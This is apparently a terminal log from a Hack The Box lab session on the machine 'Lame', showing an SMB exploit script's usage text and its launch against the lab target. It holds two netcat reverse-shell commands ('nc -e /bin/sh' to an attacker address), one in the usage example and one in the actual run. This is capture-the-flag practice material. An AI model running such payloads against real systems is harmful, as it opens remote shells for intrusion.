 ┌──(root㉿kali)-[~/HTB/linux/lame]
└─# nano exp.py
┌──(root㉿kali)-[~/HTB/linux/lame]
└─# python3 exp.py
Usage:
    python3 smbExploit.py <IP> <PORT> <PAYLOAD>
       IP - Ip of the remote machine.
       PORT - (Optional) Port that smb is running on.
       PAYLOAD - Payload to be executed on the remote machine e.g. reverse shell.
Example: python3 smbExploit.py 192.168.1.2 139 'nc -e /bin/sh 192.168.1.1 4444'
┌──(root㉿kali)-[~/HTB/linux/lame]
└─# python3 exp.py 10.10.10.3 139 'nc -e /bin/sh 10.10.14.61 443'
[*] Sending the payload